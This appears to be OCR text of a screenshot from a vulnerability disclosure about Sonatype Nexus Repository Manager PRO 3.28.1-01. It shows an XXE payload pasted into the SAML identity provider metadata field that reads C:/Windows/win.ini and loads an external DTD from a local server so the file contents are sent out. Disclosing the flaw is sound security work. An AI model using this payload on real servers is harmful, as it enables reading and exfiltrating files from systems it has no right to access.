 Sonatype Nexus Repository Manager
PRO 3.28.1-01
Search components
Administration
Repository
Repositories
Blob Stores
Content Selectors
Cleanup Policies
Routing Rules
Security
Privileges
Roles
Users
SAML
SAML Identity Provider Configuration
SAML Identity Provider Metadata XML
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE ANY [
<!ENTITY % file SYSTEM "file:///C:/Windows/win.ini">
<!ENTITY % dtd SYSTEM "http://127.0.0.1:8000/my.dtd">
%dtd;
%send;
]>
<ANY>xxe</ANY>
Entity ID URI
知乎 @知道创宇云安全
Seebug